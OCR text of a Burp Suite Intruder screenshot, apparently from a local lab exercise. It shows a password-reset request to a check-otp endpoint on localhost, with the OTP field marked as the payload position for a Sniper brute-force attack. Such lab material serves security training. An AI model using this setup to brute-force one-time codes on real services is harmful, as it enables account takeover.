 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:8888 Update Host header to match target
1 POST /identity/api/auth/v3/check-otp HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 70
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 sec-ch-ua-platform: "Linux"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:8888
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:8888/forgot-password
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: env=graphiql:enable
18 Connection: close
19
20 {"email":"adam007@example.com","otp":"§0000§","password":"password@123"}